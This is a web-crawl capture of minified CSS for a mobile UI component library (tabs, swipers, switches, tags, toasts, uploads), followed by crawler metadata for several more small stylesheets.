er[data-v-4d0b1ad8],.u-tabs__wrapper__scroll-view[data-v-4d0b1ad8],.u-tabs__wrapper__nav[data-v-4d0b1ad8],.u-tabs__wrapper__nav__line[data-v-4d0b1ad8],.up-empty[data-v-4d0b1ad8],.up-empty__wrap[data-v-4d0b1ad8],.up-tabs[data-v-4d0b1ad8],.up-tabs__wrapper[data-v-4d0b1ad8],.up-tabs__wrapper__scroll-view-wrapper[data-v-4d0b1ad8],.up-tabs__wrapper__scroll-view[data-v-4d0b1ad8],.up-tabs__wrapper__nav[data-v-4d0b1ad8],.up-tabs__wrapper__nav__line[data-v-4d0b1ad8]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-subsection[data-v-4d0b1ad8]{display:flex;flex-direction:row;position:relative;overflow:hidden;width:100%;box-sizing:border-box}.u-subsection--button[data-v-4d0b1ad8]{height:34px;background-color:#eeeeef;padding:3px;border-radius:4px;align-items:stretch}.u-subsection--button__bar[data-v-4d0b1ad8]{background-color:#fff;border-radius:4px!important}.u-subsection--subsection[data-v-4d0b1ad8]{height:32px}.u-subsection__bar[data-v-4d0b1ad8]{position:absolute;transition-property:transform,color;transition-duration:.3s;transition-timing-function:ease-in-out}.u-subsection__bar--first[data-v-4d0b1ad8]{border-radius:4px 0 0 4px/4px 0px 0px 4px}.u-subsection__bar--center[data-v-4d0b1ad8]{border-radius:0/0px}.u-subsection__bar--last[data-v-4d0b1ad8]{border-radius:0 4px 4px 0/0px 4px 4px 0px}.u-subsection__item[data-v-4d0b1ad8]{display:flex;flex-direction:row;flex:1;justify-content:center;align-items:center;position:relative}.u-subsection__item--no-border-right[data-v-4d0b1ad8]{border-right-width:0!important}.u-subsection__item--first[data-v-4d0b1ad8]{border-top-left-radius:4px;border-bottom-left-radius:4px}.u-subsection__item--last[data-v-4d0b1ad8]{border-top-right-radius:4px;border-bottom-right-radius:4px}.u-subsection__item__text[data-v-4d0b1ad8]{font-size:12px;line-height:14px;display:flex;flex-direction:row;align-items:center;transition-property:color;transition-duration:.3s}.u-empty[data-v-5284f8a7],.u-empty__wrap[data-v-5284f8a7],.u-tabs[data-v-5284f8a7],.u-tabs__wrapper[data-v-5284f8a7],.u-tabs__wrapper__scroll-view-wrapper[data-v-5284f8a7],.u-tabs__wrapper__scroll-view[data-v-5284f8a7],.u-tabs__wrapper__nav[data-v-5284f8a7],.u-tabs__wrapper__nav__line[data-v-5284f8a7],.up-empty[data-v-5284f8a7],.up-empty__wrap[data-v-5284f8a7],.up-tabs[data-v-5284f8a7],.up-tabs__wrapper[data-v-5284f8a7],.up-tabs__wrapper__scroll-view-wrapper[data-v-5284f8a7],.up-tabs__wrapper__scroll-view[data-v-5284f8a7],.up-tabs__wrapper__nav[data-v-5284f8a7],.up-tabs__wrapper__nav__line[data-v-5284f8a7]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swipe-action-item[data-v-5284f8a7]{position:relative;overflow:hidden;touch-action:pan-y}.u-swipe-action-item__content[data-v-5284f8a7]{transform:translate(0);background-color:#fff;z-index:10}.u-swipe-action-item__right[data-v-5284f8a7]{position:absolute;top:0;bottom:0;right:0;display:flex;flex-direction:row}.u-swipe-action-item__right__button[data-v-5284f8a7]{display:flex;flex-direction:row;justify-content:center;overflow:hidden;align-items:center}.u-swipe-action-item__right__button__wrapper[data-v-5284f8a7]{display:flex;flex-direction:row;align-items:center;justify-content:center;padding:0 15px}.u-swipe-action-item__right__button__wrapper__text[data-v-5284f8a7]{display:flex;flex-direction:row;align-items:center;color:#fff;font-size:15px;text-align:center;justify-content:center}.u-empty[data-v-ccbdac29],.u-empty__wrap[data-v-ccbdac29],.u-tabs[data-v-ccbdac29],.u-tabs__wrapper[data-v-ccbdac29],.u-tabs__wrapper__scroll-view-wrapper[data-v-ccbdac29],.u-tabs__wrapper__scroll-view[data-v-ccbdac29],.u-tabs__wrapper__nav[data-v-ccbdac29],.u-tabs__wrapper__nav__line[data-v-ccbdac29],.up-empty[data-v-ccbdac29],.up-empty__wrap[data-v-ccbdac29],.up-tabs[data-v-ccbdac29],.up-tabs__wrapper[data-v-ccbdac29],.up-tabs__wrapper__scroll-view-wrapper[data-v-ccbdac29],.up-tabs__wrapper__scroll-view[data-v-ccbdac29],.up-tabs__wrapper__nav[data-v-ccbdac29],.up-tabs__wrapper__nav__line[data-v-ccbdac29]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper-indicator__wrapper[data-v-ccbdac29]{display:flex;flex-direction:row}.u-swiper-indicator__wrapper--line[data-v-ccbdac29]{border-radius:100px;height:4px}.u-swiper-indicator__wrapper--line__bar[data-v-ccbdac29]{width:22px;height:4px;border-radius:100px;background-color:#fff;transition:transform .3s}.u-swiper-indicator__wrapper__dot[data-v-ccbdac29]{width:5px;height:5px;border-radius:100px;margin:0 4px}.u-swiper-indicator__wrapper__dot--active[data-v-ccbdac29]{width:12px}.u-empty[data-v-146a1433],.u-empty__wrap[data-v-146a1433],.u-tabs[data-v-146a1433],.u-tabs__wrapper[data-v-146a1433],.u-tabs__wrapper__scroll-view-wrapper[data-v-146a1433],.u-tabs__wrapper__scroll-view[data-v-146a1433],.u-tabs__wrapper__nav[data-v-146a1433],.u-tabs__wrapper__nav__line[data-v-146a1433],.up-empty[data-v-146a1433],.up-empty__wrap[data-v-146a1433],.up-tabs[data-v-146a1433],.up-tabs__wrapper[data-v-146a1433],.up-tabs__wrapper__scroll-view-wrapper[data-v-146a1433],.up-tabs__wrapper__scroll-view[data-v-146a1433],.up-tabs__wrapper__nav[data-v-146a1433],.up-tabs__wrapper__nav__line[data-v-146a1433]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper__wrapper[data-v-146a1433]{flex:1}.u-swiper[data-v-146a1433]{display:flex;flex-direction:row;justify-content:center;align-items:center;position:relative;overflow:hidden}.u-swiper__wrapper[data-v-146a1433],.u-swiper__wrapper__item[data-v-146a1433]{flex:1}.u-swiper__wrapper__item__wrapper[data-v-146a1433]{display:flex;flex-direction:row;position:relative;overflow:hidden;transition:transform .3s;flex:1}.u-swiper__wrapper__item__wrapper__image[data-v-146a1433],.u-swiper__wrapper__item__wrapper__video[data-v-146a1433]{flex:1}.u-swiper__wrapper__item__wrapper__title[data-v-146a1433]{position:absolute;background-color:rgba(0,0,0,.3);bottom:0;left:0;right:0;font-size:.875rem;padding:.375rem .75rem;color:#fff;flex:1}.u-swiper__indicator[data-v-146a1433]{position:absolute;bottom:10px}.u-empty[data-v-6e53bc96],.u-empty__wrap[data-v-6e53bc96],.u-tabs[data-v-6e53bc96],.u-tabs__wrapper[data-v-6e53bc96],.u-tabs__wrapper__scroll-view-wrapper[data-v-6e53bc96],.u-tabs__wrapper__scroll-view[data-v-6e53bc96],.u-tabs__wrapper__nav[data-v-6e53bc96],.u-tabs__wrapper__nav__line[data-v-6e53bc96],.up-empty[data-v-6e53bc96],.up-empty__wrap[data-v-6e53bc96],.up-tabs[data-v-6e53bc96],.up-tabs__wrapper[data-v-6e53bc96],.up-tabs__wrapper__scroll-view-wrapper[data-v-6e53bc96],.up-tabs__wrapper__scroll-view[data-v-6e53bc96],.up-tabs__wrapper__nav[data-v-6e53bc96],.up-tabs__wrapper__nav__line[data-v-6e53bc96]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-switch[data-v-6e53bc96]{display:flex;flex-direction:row;box-sizing:border-box;position:relative;background-color:#fff;border-width:1px;border-radius:100px;transition:background-color .4s;border-color:rgba(0,0,0,.12);border-style:solid;justify-content:flex-end;align-items:center;overflow:hidden}.u-switch__node[data-v-6e53bc96]{display:flex;flex-direction:row;align-items:center;justify-content:center;background-color:#fff;border-radius:100px;box-shadow:1px 1px 1px rgba(0,0,0,.25);transition-property:transform;transition-duration:.4s;transition-timing-function:cubic-bezier(.3,1.05,.4,1.05)}.u-switch__bg[data-v-6e53bc96]{position:absolute;background-color:#fff;transition-property:transform;transition-duration:.4s;border-radius:0 100px 100px 0;transition-timing-function:ease}.u-switch--disabled[data-v-6e53bc96]{opacity:.6}.u-empty[data-v-2e212845],.u-empty__wrap[data-v-2e212845],.u-tabs[data-v-2e212845],.u-tabs__wrapper[data-v-2e212845],.u-tabs__wrapper__scroll-view-wrapper[data-v-2e212845],.u-tabs__wrapper__scroll-view[data-v-2e212845],.u-tabs__wrapper__nav[data-v-2e212845],.u-tabs__wrapper__nav__line[data-v-2e212845],.up-empty[data-v-2e212845],.up-empty__wrap[data-v-2e212845],.up-tabs[data-v-2e212845],.up-tabs__wrapper[data-v-2e212845],.up-tabs__wrapper__scroll-view-wrapper[data-v-2e212845],.up-tabs__wrapper__scroll-view[data-v-2e212845],.up-tabs__wrapper__nav[data-v-2e212845],.up-tabs__wrapper__nav__line[data-v-2e212845]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tabbar-item[data-v-2e212845]{display:flex;flex-direction:column;align-items:center;justify-content:center;flex:1;width:100%;height:100%;cursor:pointer}.u-tabbar-item__icon[data-v-2e212845]{display:flex;flex-direction:row;position:relative;width:4.6875rem;justify-content:center}.u-tabbar-item__text[data-v-2e212845]{margin-top:2px;font-size:12px;color:#606266}.u-empty[data-v-f6651a04],.u-empty__wrap[data-v-f6651a04],.u-tabs[data-v-f6651a04],.u-tabs__wrapper[data-v-f6651a04],.u-tabs__wrapper__scroll-view-wrapper[data-v-f6651a04],.u-tabs__wrapper__scroll-view[data-v-f6651a04],.u-tabs__wrapper__nav[data-v-f6651a04],.u-tabs__wrapper__nav__line[data-v-f6651a04],.up-empty[data-v-f6651a04],.up-empty__wrap[data-v-f6651a04],.up-tabs[data-v-f6651a04],.up-tabs__wrapper[data-v-f6651a04],.up-tabs__wrapper__scroll-view-wrapper[data-v-f6651a04],.up-tabs__wrapper__scroll-view[data-v-f6651a04],.up-tabs__wrapper__nav[data-v-f6651a04],.up-tabs__wrapper__nav__line[data-v-f6651a04]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tabbar[data-v-f6651a04]{display:flex;flex-direction:column;flex:1;justify-content:center}.u-tabbar__content[data-v-f6651a04]{display:flex;flex-direction:column;background-color:#fff}.u-tabbar__content__item-wrapper[data-v-f6651a04]{height:50px;display:flex;flex-direction:row;justify-content:space-around}.u-tabbar--fixed[data-v-f6651a04]{position:fixed;bottom:0;left:0;right:0}.u-empty[data-v-84d18289],.u-empty__wrap[data-v-84d18289],.u-tabs[data-v-84d18289],.u-tabs__wrapper[data-v-84d18289],.u-tabs__wrapper__scroll-view-wrapper[data-v-84d18289],.u-tabs__wrapper__scroll-view[data-v-84d18289],.u-tabs__wrapper__nav[data-v-84d18289],.u-tabs__wrapper__nav__line[data-v-84d18289],.up-empty[data-v-84d18289],.up-empty__wrap[data-v-84d18289],.up-tabs[data-v-84d18289],.up-tabs__wrapper[data-v-84d18289],.up-tabs__wrapper__scroll-view-wrapper[data-v-84d18289],.up-tabs__wrapper__scroll-view[data-v-84d18289],.up-tabs__wrapper__nav[data-v-84d18289],.up-tabs__wrapper__nav__line[data-v-84d18289],.u-empty[data-v-1b589cc0],.u-empty__wrap[data-v-1b589cc0],.u-tabs[data-v-1b589cc0],.u-tabs__wrapper[data-v-1b589cc0],.u-tabs__wrapper__scroll-view-wrapper[data-v-1b589cc0],.u-tabs__wrapper__scroll-view[data-v-1b589cc0],.u-tabs__wrapper__nav[data-v-1b589cc0],.u-tabs__wrapper__nav__line[data-v-1b589cc0],.up-empty[data-v-1b589cc0],.up-empty__wrap[data-v-1b589cc0],.up-tabs[data-v-1b589cc0],.up-tabs__wrapper[data-v-1b589cc0],.up-tabs__wrapper__scroll-view-wrapper[data-v-1b589cc0],.up-tabs__wrapper__scroll-view[data-v-1b589cc0],.up-tabs__wrapper__nav[data-v-1b589cc0],.up-tabs__wrapper__nav__line[data-v-1b589cc0]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tabs__wrapper[data-v-1b589cc0]{display:flex;flex-direction:row;align-items:center}.u-tabs__wrapper__scroll-view-wrapper[data-v-1b589cc0]{flex:1;overflow:auto hidden}.u-tabs__wrapper__scroll-view[data-v-1b589cc0]{display:flex;flex-direction:row;flex:1}.u-tabs__wrapper__nav[data-v-1b589cc0]{display:flex;flex-direction:row;position:relative}.u-tabs__wrapper__nav__item[data-v-1b589cc0]{padding:0 11px;display:flex;flex-direction:row;align-items:center;justify-content:center;cursor:pointer}.u-tabs__wrapper__nav__item--disabled[data-v-1b589cc0]{cursor:not-allowed}.u-tabs__wrapper__nav__item__text[data-v-1b589cc0]{font-size:15px;color:#606266;white-space:nowrap!important}.u-tabs__wrapper__nav__item__text--disabled[data-v-1b589cc0]{color:#c8c9cc!important}.u-tabs__wrapper__nav__line[data-v-1b589cc0]{height:3px;background:#fc2067;width:30px;position:absolute;bottom:2px;border-radius:100px;transition-property:transform;transition-duration:.3s}.u-empty[data-v-76bca492],.u-empty__wrap[data-v-76bca492],.u-tabs[data-v-76bca492],.u-tabs__wrapper[data-v-76bca492],.u-tabs__wrapper__scroll-view-wrapper[data-v-76bca492],.u-tabs__wrapper__scroll-view[data-v-76bca492],.u-tabs__wrapper__nav[data-v-76bca492],.u-tabs__wrapper__nav__line[data-v-76bca492],.up-empty[data-v-76bca492],.up-empty__wrap[data-v-76bca492],.up-tabs[data-v-76bca492],.up-tabs__wrapper[data-v-76bca492],.up-tabs__wrapper__scroll-view-wrapper[data-v-76bca492],.up-tabs__wrapper__scroll-view[data-v-76bca492],.up-tabs__wrapper__nav[data-v-76bca492],.up-tabs__wrapper__nav__line[data-v-76bca492]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tag-wrapper[data-v-76bca492]{position:relative}.u-tag[data-v-76bca492]{display:flex;flex-direction:row;align-items:center;border-style:solid}.u-tag--circle[data-v-76bca492]{border-radius:100px}.u-tag--square[data-v-76bca492]{border-radius:3px}.u-tag__icon[data-v-76bca492]{margin-right:4px}.u-tag__text--mini[data-v-76bca492]{font-size:12px;line-height:12px}.u-tag__text--medium[data-v-76bca492]{font-size:13px;line-height:13px}.u-tag__text--large[data-v-76bca492]{font-size:15px;line-height:15px}.u-tag--mini[data-v-76bca492]{height:22px;line-height:22px;padding:0 5px}.u-tag--medium[data-v-76bca492]{height:26px;line-height:22px;padding:0 10px}.u-tag--large[data-v-76bca492]{height:32px;line-height:32px;padding:0 15px}.u-tag--primary[data-v-76bca492]{background-color:#fc2067;border-width:1px;border-color:#fc2067}.u-tag--primary--plain[data-v-76bca492]{border-width:1px;border-color:#fc2067}.u-tag--primary--plain--fill[data-v-76bca492]{background-color:#ecf5ff}.u-tag__text--primary[data-v-76bca492]{color:#fff}.u-tag__text--primary--plain[data-v-76bca492]{color:#fc2067}.u-tag--error[data-v-76bca492]{background-color:#f56c6c;border-width:1px;border-color:#f56c6c}.u-tag--error--plain[data-v-76bca492]{border-width:1px;border-color:#f56c6c}.u-tag--error--plain--fill[data-v-76bca492]{background-color:#fef0f0}.u-tag__text--error[data-v-76bca492]{color:#fff}.u-tag__text--error--plain[data-v-76bca492]{color:#f56c6c}.u-tag--warning[data-v-76bca492]{background-color:#f9ae3d;border-width:1px;border-color:#f9ae3d}.u-tag--warning--plain[data-v-76bca492]{border-width:1px;border-color:#f9ae3d}.u-tag--warning--plain--fill[data-v-76bca492]{background-color:#fdf6ec}.u-tag__text--warning[data-v-76bca492]{color:#fff}.u-tag__text--warning--plain[data-v-76bca492]{color:#f9ae3d}.u-tag--success[data-v-76bca492]{background-color:#5ac725;border-width:1px;border-color:#5ac725}.u-tag--success--plain[data-v-76bca492]{border-width:1px;border-color:#5ac725}.u-tag--success--plain--fill[data-v-76bca492]{background-color:#f5fff0}.u-tag__text--success[data-v-76bca492]{color:#fff}.u-tag__text--success--plain[data-v-76bca492]{color:#5ac725}.u-tag--info[data-v-76bca492]{background-color:#909399;border-width:1px;border-color:#909399}.u-tag--info--plain[data-v-76bca492]{border-width:1px;border-color:#909399}.u-tag--info--plain--fill[data-v-76bca492]{background-color:#f4f4f5}.u-tag__text--info[data-v-76bca492]{color:#fff}.u-tag__text--info--plain[data-v-76bca492]{color:#909399}.u-tag__close[data-v-76bca492]{position:absolute;z-index:999;top:10px;right:10px;border-radius:100px;background-color:#c6c7cb;display:flex;flex-direction:row;align-items:center;justify-content:center;transform:scale(.6) translate(80%,-80%)}.u-tag__close--mini[data-v-76bca492]{width:18px;height:18px}.u-tag__close--medium[data-v-76bca492]{width:22px;height:22px}.u-tag__close--large[data-v-76bca492]{width:25px;height:25px}.u-empty[data-v-8422f718],.u-empty__wrap[data-v-8422f718],.u-tabs[data-v-8422f718],.u-tabs__wrapper[data-v-8422f718],.u-tabs__wrapper__scroll-view-wrapper[data-v-8422f718],.u-tabs__wrapper__scroll-view[data-v-8422f718],.u-tabs__wrapper__nav[data-v-8422f718],.u-tabs__wrapper__nav__line[data-v-8422f718],.up-empty[data-v-8422f718],.up-empty__wrap[data-v-8422f718],.up-tabs[data-v-8422f718],.up-tabs__wrapper[data-v-8422f718],.up-tabs__wrapper__scroll-view-wrapper[data-v-8422f718],.up-tabs__wrapper__scroll-view[data-v-8422f718],.up-tabs__wrapper__nav[data-v-8422f718],.up-tabs__wrapper__nav__line[data-v-8422f718],.u-empty[data-v-c2c3a5a3],.u-empty__wrap[data-v-c2c3a5a3],.u-tabs[data-v-c2c3a5a3],.u-tabs__wrapper[data-v-c2c3a5a3],.u-tabs__wrapper__scroll-view-wrapper[data-v-c2c3a5a3],.u-tabs__wrapper__scroll-view[data-v-c2c3a5a3],.u-tabs__wrapper__nav[data-v-c2c3a5a3],.u-tabs__wrapper__nav__line[data-v-c2c3a5a3],.up-empty[data-v-c2c3a5a3],.up-empty__wrap[data-v-c2c3a5a3],.up-tabs[data-v-c2c3a5a3],.up-tabs__wrapper[data-v-c2c3a5a3],.up-tabs__wrapper__scroll-view-wrapper[data-v-c2c3a5a3],.up-tabs__wrapper__scroll-view[data-v-c2c3a5a3],.up-tabs__wrapper__nav[data-v-c2c3a5a3],.up-tabs__wrapper__nav__line[data-v-c2c3a5a3]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-toast__content[data-v-c2c3a5a3]{display:flex;flex-direction:row;padding:12px 20px;border-radius:4px;background-color:#585858;color:#fff;align-items:center;max-width:18.75rem;position:relative}.u-toast__content--loading[data-v-c2c3a5a3]{flex-direction:column;padding:20px}.u-toast__content__text[data-v-c2c3a5a3]{color:#fff;font-size:15px;line-height:15px}.u-toast__content__text--default[data-v-c2c3a5a3]{color:#fff}.u-toast__content__text--error[data-v-c2c3a5a3]{color:#f56c6c}.u-toast__content__text--primary[data-v-c2c3a5a3]{color:#fc2067}.u-toast__content__text--success[data-v-c2c3a5a3]{color:#5ac725}.u-toast__content__text--warning[data-v-c2c3a5a3]{color:#f9ae3d}.u-type-primary[data-v-c2c3a5a3]{color:#fc2067;background-color:#ecf5ff;border-color:#d7eafe;border-width:1px}.u-type-success[data-v-c2c3a5a3]{color:#5ac725;background-color:#dbf1e1;border-color:#bef5c8;border-width:1px}.u-type-error[data-v-c2c3a5a3]{color:#f56c6c;background-color:#fef0f0;border-color:#fde2e2;border-width:1px}.u-type-warning[data-v-c2c3a5a3]{color:#f9ae3d;background-color:#fdf6ec;border-color:#faecd8;border-width:1px}.u-type-default[data-v-c2c3a5a3]{color:#fff;background-color:#585858}.u-empty[data-v-d9288598],.u-empty__wrap[data-v-d9288598],.u-tabs[data-v-d9288598],.u-tabs__wrapper[data-v-d9288598],.u-tabs__wrapper__scroll-view-wrapper[data-v-d9288598],.u-tabs__wrapper__scroll-view[data-v-d9288598],.u-tabs__wrapper__nav[data-v-d9288598],.u-tabs__wrapper__nav__line[data-v-d9288598],.up-empty[data-v-d9288598],.up-empty__wrap[data-v-d9288598],.up-tabs[data-v-d9288598],.up-tabs__wrapper[data-v-d9288598],.up-tabs__wrapper__scroll-view-wrapper[data-v-d9288598],.up-tabs__wrapper__scroll-view[data-v-d9288598],.up-tabs__wrapper__nav[data-v-d9288598],.up-tabs__wrapper__nav__line[data-v-d9288598]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tooltip[data-v-d9288598]{position:relative;display:flex;flex-direction:row}.u-tooltip__wrapper[data-v-d9288598]{display:flex;flex-direction:row;justify-content:center;white-space:nowrap}.u-tooltip__wrapper__text[data-v-d9288598]{font-size:14px}.u-tooltip__wrapper__popup[data-v-d9288598]{display:flex;flex-direction:row;justify-content:center}.u-tooltip__wrapper__popup__list[data-v-d9288598]{background-color:#060607;position:relative;flex:1;border-radius:5px;padding:0;display:flex;flex-direction:row;align-items:center;overflow:hidden}.u-tooltip__wrapper__popup__list__btn[data-v-d9288598]{padding:11px 13px}.u-tooltip__wrapper__popup__list__btn--hover[data-v-d9288598]{background-color:#58595b}.u-tooltip__wrapper__popup__list__btn__text[data-v-d9288598]{line-height:12px;font-size:13px;color:#fff}.u-tooltip__wrapper__popup__indicator[data-v-d9288598]{position:absolute;background-color:#060607;width:14px;height:14px;bottom:-4px;transform:rotate(45deg);border-radius:2px;z-index:-1}.u-tooltip__wrapper__popup__indicator--hover[data-v-d9288598]{background-color:#58595b}.u-empty[data-v-b7f21af2],.u-empty__wrap[data-v-b7f21af2],.u-tabs[data-v-b7f21af2],.u-tabs__wrapper[data-v-b7f21af2],.u-tabs__wrapper__scroll-view-wrapper[data-v-b7f21af2],.u-tabs__wrapper__scroll-view[data-v-b7f21af2],.u-tabs__wrapper__nav[data-v-b7f21af2],.u-tabs__wrapper__nav__line[data-v-b7f21af2],.up-empty[data-v-b7f21af2],.up-empty__wrap[data-v-b7f21af2],.up-tabs[data-v-b7f21af2],.up-tabs__wrapper[data-v-b7f21af2],.up-tabs__wrapper__scroll-view-wrapper[data-v-b7f21af2],.up-tabs__wrapper__scroll-view[data-v-b7f21af2],.up-tabs__wrapper__nav[data-v-b7f21af2],.up-tabs__wrapper__nav__line[data-v-b7f21af2],.u-empty[data-v-cbaff898],.u-empty__wrap[data-v-cbaff898],.u-tabs[data-v-cbaff898],.u-tabs__wrapper[data-v-cbaff898],.u-tabs__wrapper__scroll-view-wrapper[data-v-cbaff898],.u-tabs__wrapper__scroll-view[data-v-cbaff898],.u-tabs__wrapper__nav[data-v-cbaff898],.u-tabs__wrapper__nav__line[data-v-cbaff898],.up-empty[data-v-cbaff898],.up-empty__wrap[data-v-cbaff898],.up-tabs[data-v-cbaff898],.up-tabs__wrapper[data-v-cbaff898],.up-tabs__wrapper__scroll-view-wrapper[data-v-cbaff898],.up-tabs__wrapper__scroll-view[data-v-cbaff898],.up-tabs__wrapper__nav[data-v-cbaff898],.up-tabs__wrapper__nav__line[data-v-cbaff898]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-upload[data-v-cbaff898]{display:flex;flex-direction:column;flex:1}.u-upload__wrap[data-v-cbaff898]{display:flex;flex-direction:row;flex-wrap:wrap;flex:1}.u-upload__wrap__preview[data-v-cbaff898]{border-radius:2px;margin:0 8px 8px 0;position:relative;overflow:hidden;display:flex;flex-direction:row}.u-upload__wrap__preview__image[data-v-cbaff898]{width:80px;height:80px}.u-upload__wrap__preview__video[data-v-cbaff898],.u-upload__wrap__preview__other[data-v-cbaff898]{width:80px;height:80px;background-color:#f2f2f2;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.u-upload__wrap__preview__video__text[data-v-cbaff898],.u-upload__wrap__preview__other__text[data-v-cbaff898]{font-size:11px;color:#909193;margin-top:2px}.u-upload__wrap__play[data-v-cbaff898]{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;justify-content:center;align-items:center}.u-upload__wrap__play__icon[data-v-cbaff898]{background:#fff;border-radius:100px;opacity:.8}.u-upload__deletable[data-v-cbaff898]{position:absolute;top:0;right:0;background-color:#373737;height:14px;width:14px;display:flex;flex-direction:row;border-bottom-left-radius:100px;align-items:center;justify-content:center;z-index:3}.u-upload__deletable__icon[data-v-cbaff898]{position:absolute;transform:scale(.7);top:1px;right:0}.u-upload__success[data-v-cbaff898]{position:absolute;bottom:0;right:0;display:flex;flex-direction:row;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-bottom-color:#5ac725;border-right-color:#5ac725;border-width:9px;align-items:center;justify-content:center}.u-upload__success__icon[data-v-cbaff898]{position:absolute;transform:scale(.7);bottom:-10px;right:-10px}.u-upload__progress[data-v-cbaff898]{background-color:#fc2067!important;position:absolute;bottom:0;left:0}.u-upload__status[data-v-cbaff898]{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.5);display:flex;flex-direction:column;align-items:center;justify-content:center}.u-upload__status__icon[data-v-cbaff898]{position:relative;z-index:1}.u-upload__status__message[data-v-cbaff898]{font-size:12px;color:#fff;margin-top:5px}.u-upload__button[data-v-cbaff898]{display:flex;flex-direction:column;align-items:center;justify-content:center;width:80px;height:80px;background-color:#f4f5f7;border-radius:2px;margin:0 8px 8px 0;box-sizing:border-box}.u-upload__button__text[data-v-cbaff898]{font-size:11px;color:#909193;margin-top:2px}.u-upload__button--hover[data-v-cbaff898]{background-color:#e6e7e9}.u-upload__button--disabled[data-v-cbaff898]{opacity:.5}.u-empty[data-v-75d54932],.u-empty__wrap[data-v-75d54932],.u-tabs[data-v-75d54932],.u-tabs__wrapper[data-v-75d54932],.u-tabs__wrapper__scroll-view-wrapper[data-v-75d54932],.u-tabs__wrapper__scroll-view[data-v-75d54932],.u-tabs__wrapper__nav[data-v-75d54932],.u-tabs__wrapper__nav__line[data-v-75d54932],.up-empty[data-v-75d54932],.up-empty__wrap[data-v-75d54932],.up-tabs[data-v-75d54932],.up-tabs__wrapper[data-v-75d54932],.up-tabs__wrapper__scroll-view-wrapper[data-v-75d54932],.up-tabs__wrapper__scroll-view[data-v-75d54932],.up-tabs__wrapper__nav[data-v-75d54932],.up-tabs__wrapper__nav__line[data-v-75d54932],.u-empty[data-v-8d143adb],.u-empty__wrap[data-v-8d143adb],.u-tabs[data-v-8d143adb],.u-tabs__wrapper[data-v-8d143adb],.u-tabs__wrapper__scroll-view-wrapper[data-v-8d143adb],.u-tabs__wrapper__scroll-view[data-v-8d143adb],.u-tabs__wrapper__nav[data-v-8d143adb],.u-tabs__wrapper__nav__line[data-v-8d143adb],.up-empty[data-v-8d143adb],.up-empty__wrap[data-v-8d143adb],.up-tabs[data-v-8d143adb],.up-tabs__wrapper[data-v-8d143adb],.up-tabs__wrapper__scroll-view-wrapper[data-v-8d143adb],.up-tabs__wrapper__scroll-view[data-v-8d143adb],.up-tabs__wrapper__nav[data-v-8d143adb],.up-tabs__wrapper__nav__line[data-v-8d143adb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-waterfall[data-v-8d143adb]{display:flex;flex-direction:row;align-items:flex-start}.u-column[data-v-8d143adb]{display:flex;flex-direction:row;flex:1;flex-direction:column;overflow:hidden;height:100%}.u-image[data-v-8d143adb]{max-width:100%}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/bottom.uiqpc4.css
body_size: -195
content:
.bottomTab[data-v-da529213]{height:4.6875rem;line-height:3.125rem;margin-bottom:1.5625rem;font-size:.75rem;color:#999}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/zqList.1owxv8.css
body_size: 588
content:
.wzgg[data-v-85bbb443]{margin-left:1.25rem;gap:.25rem}.wzgg .ggLi[data-v-85bbb443]{color:#fc2067;text-align:center;font-family:PingFang SC;font-size:.75rem;font-style:normal;font-weight:400;line-height:normal;height:1.0625rem;line-height:1.0625rem;padding:0 .5rem;border-radius:.625rem}.wzgg .ssgg[data-v-85bbb443]{border:.0625rem solid #2036FC;font-size:.8125rem;color:#2036fc;border-radius:1.25rem;padding:.375rem .75rem!important}.container .bannerBox[data-v-85bbb443]{background:#fff!important;width:100%!important;aspect-ratio:375/115;border-radius:.625rem;object-fit:cover;height:6.875rem!important}.container .bannerBox .bannerImg[data-v-85bbb443]{width:100%!important;height:6.875rem!important;object-fit:cover;aspect-ratio:375/115!important}.container .bannerBox .bannerImg[data-v-85bbb443] img{width:100%!important;height:6.875rem!important;aspect-ratio:375/115!important;object-fit:cover!important}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/popupGg.49fwgp.css
body_size: 726
content:
